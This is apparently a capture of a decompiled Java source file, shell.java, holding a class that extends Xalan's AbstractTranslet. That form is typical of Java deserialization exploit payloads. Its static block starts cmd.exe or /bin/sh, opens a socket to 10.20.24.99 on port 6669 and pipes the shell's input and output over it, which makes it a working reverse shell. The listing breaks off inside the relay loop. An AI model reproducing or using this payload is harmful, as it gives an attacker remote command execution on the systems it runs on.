 shell.java ×
1 package Reverse;
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8 import java.io.InputStream;
9 import java.io.OutputStream;
10 import java.io.Serializable;
11 import java.net.Socket;
12
13 public class Shell1188958301045353 extends AbstractTranslet implements Serializable {
14    private static final long serialVersionUID = -5971610431559700674L;
15
16    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
17    }
18
19    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
20    }
21
22    static {
23       Object var1 = null;
24       String var2 = "10.20.24.99";
25       short var3 = 6669;
26       String[] var4 = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe"} : new String[]{"/bin/sh"};
27       Process var5 = (new ProcessBuilder(var4)).redirectErrorStream(true).start();
28       Socket var6 = new Socket(var2, var3);
29       InputStream var7 = var5.getInputStream();
30       InputStream var8 = var5.getErrorStream();
31       InputStream var9 = var6.getInputStream();
32       OutputStream var10 = var5.getOutputStream();
33       OutputStream var11 = var6.getOutputStream();
34
35       while(!var6.isClosed()) {
36          while(var7.available() > 0) {
37             var11.write(var7.read());
38          }
39
40          while(var8.available() > 0) {
41             var11.write(var8.read());
42          }
43
44          while(var9.available() > 0) {
45             var10.write(var9.read());
46          }